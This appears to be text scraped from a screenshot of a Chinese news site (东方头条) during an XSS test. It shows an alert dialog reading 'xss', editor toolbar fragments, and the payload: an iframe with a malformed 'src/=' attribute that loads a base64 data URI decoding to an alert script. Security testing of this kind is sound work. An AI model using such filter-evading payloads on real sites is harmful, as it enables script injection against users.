 东方头条
此网页上的嵌入式页面显示
护-防止...
xss
确定
搜索
网
测试
附件列表:
+添加附件
@ # H B I S
<iframe src/="data:text/html;base64,PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4="></iframe>